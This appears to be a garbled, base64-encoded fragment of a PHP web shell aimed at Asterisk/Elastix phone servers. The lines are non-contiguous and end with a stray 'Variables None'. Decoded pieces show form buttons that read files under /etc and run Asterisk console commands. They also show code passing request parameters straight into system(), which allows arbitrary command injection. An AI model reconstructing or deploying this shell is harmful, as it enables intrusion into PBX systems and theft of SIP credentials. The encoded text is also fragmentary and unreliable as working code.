
MXllQ0FuYzJsd0lITm9iM2NnY0dWbGNuTW5JajVUYVhBZ1VHVmxjbk04
bGNtbHpheUF0Y25nZ0ozQnFjMmx3SUhOb2IzY2djbVZuYVhOMGNtRjBh
YldsMElpQnVZVzFsUFNKamJXUWlJSFpoYkhWbFBTSmpZWFFnTDJWMFl5
Q0lnYm1GdFpUMGlZMjFrSWlCMllXeDFaVDBpWTJGMElDOWxkR012WVhO
eGlkWFIwYjI0Z2RIbHdaVDBpYzNWaWJXbDBJaUJ1WVcxbFBTSmpiV1Fp
cGIyNXpQQzlpZFhSMGIyNCtDaUFnSUNBOFluVjBkRzl1SUhSNWNHVTlJ
TG1OdmJtWThMMkoxZEhSdmJqNEtJQ0FnSUR4aWRYUjBiMjRnZEhsd1pU
R1V1WTI5dVpqd3ZZblYwZEc5dVBnb2dJQ0FnUEdKMWRIUnZiaUIwZVhC
OXlkR0ZzTG1OdmJtWThMMkoxZEhSdmJqNEtQQzltYjNKdFBnbzhabTl5
aVlXUnRhVzRpSUhaaGJIVmxQU0pGYkdGemRHbDRJaUF2UGdvZ0lDQWdQ
Y20wK0NqeHdjbVUrJyk7CiAgICBlY2hvICc8cHJlPic7Cn0KaWYgKGlz
RVFVRVNUWydjYWxsJ10pKSB7CiAgICBzeXN0ZW0oJ2FzdGVyaXNrIC1y
JF9SRVFVRVNUWydjb250ZXh0J10gLiAnIGFwcGxpY2F0aW9uIHdhaXQg
Variables
None